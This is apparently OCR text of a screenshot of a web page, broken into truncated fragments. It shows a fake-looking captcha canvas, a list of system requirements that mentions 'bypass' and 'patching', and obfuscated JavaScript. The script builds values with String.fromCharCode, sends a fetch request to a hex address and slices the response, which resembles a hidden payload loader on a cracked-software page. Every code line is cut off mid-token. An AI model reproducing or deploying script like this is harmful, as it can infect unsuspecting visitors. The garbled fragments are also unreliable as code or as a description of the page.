
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB for setup